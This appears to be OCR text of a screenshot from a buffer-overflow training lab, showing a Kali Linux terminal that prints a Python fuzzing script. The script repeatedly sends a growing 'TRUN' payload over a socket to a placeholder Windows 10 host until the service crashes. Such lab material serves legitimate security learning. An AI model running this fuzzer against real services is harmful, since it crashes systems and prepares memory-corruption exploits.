 File Machine View Input Devices Help
1 2 3 4 13:06
user1@kali: ~/Desktop/BUFFER OVERFLOW
File Actions Edit View Help
┌──(user1㉿kali)-[~]
└─$ pwd
/home/user1
┌──(user1㉿kali)-[~]
└─$ cd Desktop/BUFFER\ OVERFLOW/
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ ls
fuzz.py  stats.spk  trun.spk
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ cat fuzz.py
#!/usr/bin/python3
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
         try:
              s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
              s.connect(('IP Address of Windows 10', PORT))
              payload = "TRUN /.:/" + buffer
              s.send((payload.encode()))
              s.close()
              sleep(1)
              buffer = buffer + "A"*100
         except:
                 print ("Fuzzing crashed at %s bytes" % str(len(buffer)))
                 sys.exit()
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$